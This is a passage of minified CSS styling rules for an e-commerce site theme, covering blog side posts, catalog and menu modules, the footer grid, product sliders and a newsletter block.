0.01px)}.side-column .module-blog_side_posts-192 .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-blog_side_posts-192 .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-blog_side_posts-192:not(.carousel-mode) .side-posts{margin:-5px}.module-blog_side_posts-192 .side-posts .post-thumb .image
a{padding-bottom:10px}.module-blog_side_posts-192 .side-posts .post-thumb
img{filter:grayscale(1)}.module-blog_side_posts-192 .side-posts .post-thumb:hover
img{filter:grayscale(0)}.module-blog_side_posts-192 .side-posts .post-thumb
.name{display:block}.module-blog_side_posts-192 .side-posts .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;color:rgba(51, 51, 51, 1);letter-spacing:0.5px}.module-blog_side_posts-192 .side-posts .post-thumb .name a:hover{color:rgba(239, 80, 66, 1)}.module-blog_side_posts-192 .side-posts .post-thumb .post-stats{display:flex;font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(139, 145, 152, 1);letter-spacing:0.5px}.module-blog_side_posts-192 .side-posts .post-thumb .post-stats .p-date{display:inline-flex}.module-blog_side_posts-192 .side-posts .post-thumb .post-stats .p-comment{display:none}@media (max-width: 1024px){.module-blog_side_posts-192 .swiper-buttons{display:none !important}}@media (max-width: 760px){.module-blog_side_posts-192 .swiper-container{overflow:visible}} .module-blog_tags-41 .module-title{font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(51, 51, 51, 1);letter-spacing:0,75px}.module-blog_tags-41 .tags
a{flex-grow:0;text-align:initial} .module-notification-137{color:rgba(0, 0, 0, 1);padding:20px;padding-right:70px;background:rgba(194, 220, 234, 1)}.module-notification-137
a{text-decoration:underline}.module-notification-137.notification{max-width:600px}.module-notification-137 .notification-close{padding:4px
!important;display:flex;width:80px;height:30px;margin-left:15px;margin-right:15px;margin-top:15px;margin-bottom:15px;top:0;bottom:initial;left:initial;right:0;transform:none}.module-notification-137 .notification-close::before{content:none !important}.module-notification-137 .notification-close.btn{background:rgba(167, 164, 164, 1)}.module-notification-137 .notification-close.btn:hover{background:rgba(239, 80, 66, 1) !important}.module-notification-137 .notification-close.btn.btn.disabled::after{font-size:20px} .module-catalog-264 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-264 .catalog-title{margin-bottom:7px;display:flex;font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-264 .catalog-title:hover{color:rgba(239, 80, 66, 1)}.module-catalog-264
.subitems{align-items:flex-start}.module-catalog-264 .subitem > a
span{font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px}.module-catalog-264 .subitem > a:hover
span{color:rgba(0, 0, 0, 1);text-decoration:underline}.module-catalog-264 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-264 .subitem.view-more a:hover
span{color:rgba(87, 154, 193, 1)}.module-catalog-264 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-264 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-264 .item-assets{flex-direction:row}.module-catalog-264 .item-assets>a{max-width:40%;order:0}.module-catalog-264 .item-assets
.subitems{width:60%}.module-catalog-264 .item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-264 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}.module-catalog-264 div.item-assets{flex-direction:column}.module-catalog-264 div.item-assets>a{max-width:100%;order:0}.module-catalog-264 div.item-assets
.subitems{width:100%}.module-catalog-264 div.item-assets .catalog-image{display:block}} div.main-menu.main-menu-3 > .j-menu li.main-menu-item-1>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1{padding:10px}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1{padding:0px}}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:20px;padding-left:0px}@media (max-width: 1024px){.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px;padding-bottom:20px}}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2:hover>a{font-family:'Oswald' !important;font-weight:400 !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-3>a::before{top:-1px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-3>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(0, 0, 0, 1)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-3>a>.menu-label{margin-right:calc(0px - (-10px));margin-top:13px} .top-menu-283 .j-menu li.top-menu-item-1>a::before{content:'\f082' !important;font-family:icomoon !important;font-size:25px}.top-menu-283 .j-menu li.top-menu-item-1>a:first-child{font-size:9px}.top-menu-283>ul>.top-menu-item-1>a{text-align:center}.top-menu-283>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-283 .j-menu li.top-menu-item-2>a::before{content:'\eb6d' !important;font-family:icomoon !important;font-size:25px}.top-menu-283>ul>.top-menu-item-2>a{text-align:center}.top-menu-283>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-283 .j-menu li.top-menu-item-5>a::before{content:'\f16a' !important;font-family:icomoon !important;font-size:25px}.top-menu-283>ul>.top-menu-item-5>a{text-align:center}.top-menu-283>ul>.top-menu-item-5>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-5 > a .count-badge{position:absolute;top:auto;right:auto} .top-menu-287 .j-menu li.top-menu-item-1>a::before{content:'\ebda' !important;font-family:icomoon !important;left:-2px}.top-menu-287>ul>.top-menu-item-1>a{text-align:left}.top-menu-287>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-287 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-287 .j-menu .j-menu li.top-menu-item-2>a::before{content:'\e990' !important;font-family:icomoon !important}.top-menu-287 .j-menu .j-menu li.top-menu-item-3>a::before{content:'\ebdd' !important;font-family:icomoon !important} .top-menu-2 .j-menu li.top-menu-item-1>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-1>a{text-align:left}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-2>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-2>a{text-align:left}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-3>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-3>a{text-align:left}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-4>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-4>a{text-align:left}.top-menu-2>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-4 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\ead9' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(248, 248, 248, 1)}footer .grid-row-1{background:rgba(34, 34, 34, 1);padding:30px}footer .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1300px){footer .grid-row-1{padding:20px}}footer .grid-row-1 .grid-col-1{width:100%}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px}footer .grid-row-2::before{display:block;left:0;width:100vw}@media (max-width: 760px){footer .grid-row-2{padding-bottom:0px}}footer .grid-row-2 .grid-col-1{width:25%;padding:20px;padding-top:0px;padding-bottom:30px;padding-left:0px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1300px){footer .grid-row-2 .grid-col-1{padding-left:18px}}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-2 .grid-col-4{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-4{width:50%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-4{width:100%;background:rgba(238, 238, 238, 1);padding:20px}}footer .grid-row-3{background:rgba(34, 34, 34, 1);padding:20px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:33.33333333333333%}footer .grid-row-3 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-3 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-3 .grid-col-2{width:66.66666666666666%}footer .grid-row-3 .grid-col-2 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-3 .grid-col-2{width:100%}} .module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-side_products-39:hover .swiper-buttons{display:block}.module-side_products-39 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-39 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-39 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-side_products-39 .swiper-button-disabled{opacity:0}.module-side_products-39 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.module-side_products-39 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-39
.swiper{padding-bottom:20px}.module-side_products-39 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-side_products-39 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-39 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-side_products-39 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.module-side_products-39 .swiper-pagination>span{border-radius:50px}.module-side_products-39 .nav-tabs > li > a, .module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(139, 145, 152, 1)}.desktop .module-side_products-39 .nav-tabs > li:hover > a, .module-side_products-39 .nav-tabs>li.active>a{color:rgba(255, 255, 255, 1)}.module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(230, 230, 230, 1)}.module-side_products-39 .nav-tabs>li.active::after{display:none}.module-side_products-39 .nav-tabs>li>a{justify-content:center;white-space:normal}.module-side_products-39 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.module-side_products-39 .nav-tabs>li{flex-grow:0}.module-side_products-39 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-39 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.module-side_products-39 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-39 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-side_products-39 .tab-container::before{display:none}.module-side_products-39 .tab-container{display:block}.module-side_products-39 .tab-container .nav-tabs{flex-direction:row}.module-side_products-39 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-side_products-39 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-39:not(.carousel-mode) .module-body>.module-item>.side-products{margin:-10px}.module-side_products-39 .side-product{background:rgba(255, 255, 255, 1);border-radius:0px;padding:7px}.desktop .module-side_products-39 .side-product:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.module-side_products-39 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-39 .side-product .image
img{border-radius:px}.module-side_products-39 .side-product
.image{width:25%}.module-side_products-39 .side-product
.caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-39 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-39 .side-product .quickview-button
.btn{padding:10px
!important;border-radius:50% !important}.module-side_products-39 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-39 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-39 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-39 .side-product .btn-quickview.btn, .module-side_products-39 .side-product .btn-quickview.btn:visited{color:rgba(105, 105, 115, 1)}.module-side_products-39 .side-product .btn-quickview.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn{background:rgba(248, 248, 248, 1)}.module-side_products-39 .side-product .btn-quickview.btn:active, .module-side_products-39 .side-product .btn-quickview.btn:hover:active, .module-side_products-39 .side-product .btn-quickview.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn:focus{background:rgba(238, 238, 238, 1)}.module-side_products-39 .side-product .btn-quickview.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-39 .side-product .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:16px;color:rgba(51, 51, 51, 1);letter-spacing:0.5px;line-height:1.3}.module-side_products-39 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;margin-bottom:2px}.module-side_products-39 .side-product .price-tax{font-size:12px;display:none}.module-side_products-39 .side-product .price-old{margin:0;order:2;font-size:13px;color:rgba(143, 157, 166, 1);text-decoration:line-through}.module-side_products-39 .side-product .price-new{margin:0
5px 0 0;order:1;color:rgba(239, 80, 66, 1)}.module-side_products-39 .side-product
.rating{display:flex;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-39 .side-product .rating.no-rating{display:none}.module-side_products-39 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-39 .side-product .button-group{display:flex;margin-top:5px;margin-left:-3px}.module-side_products-39 .side-product .btn-cart{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-39 .side-product .btn-cart.btn, .module-side_products-39 .side-product .btn-cart.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-cart.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-cart.btn:active, .module-side_products-39 .side-product .btn-cart.btn:hover:active, .module-side_products-39 .side-product .btn-cart.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-cart.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-wishlist{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-wishlist::before{font-size:13px}.module-side_products-39 .side-product .btn-wishlist.btn, .module-side_products-39 .side-product .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-wishlist.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-wishlist.btn:active, .module-side_products-39 .side-product .btn-wishlist.btn:hover:active, .module-side_products-39 .side-product .btn-wishlist.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-wishlist.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-compare{display:inline-flex}.module-side_products-39 .side-product .btn-compare::before{font-size:13px}.module-side_products-39 .side-product .btn-compare.btn, .module-side_products-39 .side-product .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-compare.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-compare.btn:active, .module-side_products-39 .side-product .btn-compare.btn:hover:active, .module-side_products-39 .side-product .btn-compare.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-compare.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .title.module-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.module-side_products-39 .title.module-title::after{display:none}.module-side_products-39 .title.module-title.page-title>span::after{display:none}@media (max-width: 1024px){.module-side_products-39 .swiper-buttons{display:none !important}}@media (max-width: 980px){.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 760px){.module-side_products-39 .swiper-container{overflow:visible}.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-39 .side-product
.image{width:30%}.module-side_products-39 .side-product
.caption{width:calc(100% - 30%)}.module-side_products-39 .side-product .button-group{display:none}}@media (max-width: 470px){.module-side_products-39 .side-product .name
a{font-size:13px}.module-side_products-39 .side-product .price-old{font-size:11px}.module-side_products-39 .side-product
.price{font-size:12px}}@media (max-width: 359px){.module-side_products-39 .side-product
.image{width:100%}.module-side_products-39 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-39 .side-product{display:flex}} .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-215 .info-block .info-block-title{font-size:14px;display:block}.module-info_blocks-215 .info-block .info-block-text{display:block}.module-info_blocks-215 .info-block{padding:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-215 .info-block-content{display:flex}.module-info_blocks-215 .info-block::before{align-self:center;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-215 .info-block-img{align-self:center}.module-info_blocks-215 .info-block::before, .module-info_blocks-215 .info-block-img{margin-right:5px}.module-info_blocks-215 .info-block .count-badge{display:none}.module-info_blocks-215 .module-item-1 .info-block-img{left:5px;top:-5px}.module-info_blocks-215 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-2 .info-block::before{content:'\eb3f' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-3 .info-block::before{content:'\eb79' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-4 .info-block::before{content:'\e0cd' !important;font-family:icomoon !important} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-size:20px;letter-spacing:0.5px}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-size:20px;letter-spacing:0.5px}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .module-newsletter-67 .title.module-title{font-size:20px;letter-spacing:0.5px}.module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(105, 105, 115, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
